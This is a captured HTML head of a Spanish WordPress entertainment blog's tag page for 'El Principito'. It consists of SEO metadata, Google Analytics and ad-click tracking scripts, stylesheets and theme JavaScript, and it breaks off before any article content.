

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogistar.com/tag/libro-el-principito/
body_size: 29813
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.blogistar.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
		<title>Libro El Principito | Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap"></noscript>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="tgYUXA0hm-isB6-utxnYzUY2rgxz_d7XoKf8cuinMMo" />
	<link rel="canonical" href="https://www.blogistar.com/tag/libro-el-principito/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.blogistar.com\/tag\/libro-el-principito\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.blogistar.com#listItem","position":1,"name":"Inicio","item":"https:\/\/www.blogistar.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/tag\/libro-el-principito\/#listItem","name":"Libro El Principito"}},{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/tag\/libro-el-principito\/#listItem","position":2,"name":"Libro El Principito","previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com#listItem","name":"Inicio"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.blogistar.com\/tag\/libro-el-principito\/#collectionpage","url":"https:\/\/www.blogistar.com\/tag\/libro-el-principito\/","name":"Libro El Principito | Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.blogistar.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.blogistar.com\/tag\/libro-el-principito\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.blogistar.com\/#organization","name":"Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","url":"https:\/\/www.blogistar.com\/"},{"@type":"WebSite","@id":"https:\/\/www.blogistar.com\/#website","url":"https:\/\/www.blogistar.com\/","name":"Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.blogistar.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="tgYUXA0hm-isB6-utxnYzUY2rgxz_d7XoKf8cuinMMo" />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Feed" href="https://www.blogistar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Feed de los comentarios" href="https://www.blogistar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Etiqueta Libro El Principito del feed" href="https://www.blogistar.com/tag/libro-el-principito/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-HQGLFPFMGV"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.blogistar.com\/tag\/libro-el-principito\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-HQGLFPFMGV',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-HQGLFPFMGV', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.blogistar.com/wp-includes/css/dist/block-library/style.min.css?ver=9e866dd8ab28db04f7025a1bd4468659' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.blogistar.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1769169531' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.blogistar.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=9e866dd8ab28db04f7025a1bd4468659' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link rel='stylesheet' id='td-theme-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-content/themes/Newsmag/style.css?ver=4.9.3&wpr_t=1769169531' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1635eff777f3f984f6e7620a0dd3902b&wpr_t=1769169531' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.blogistar.com","hash_tracking":"false","v4_id":"G-HQGLFPFMGV"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".5bc77177b81f94a25161141f257d204e").click(function() {
		jQuery.post(
			"https://www.blogistar.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "a683a71fbe",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.blogistar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blogistar.com/wp-json/wp/v2/tags/7975" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blogistar.com/xmlrpc.php?rsd" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.blogistar.com\/wp-admin\/","wpRestNonce":"a59fee0f2e","wpRestUrl":"https:\/\/www.blogistar.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3";
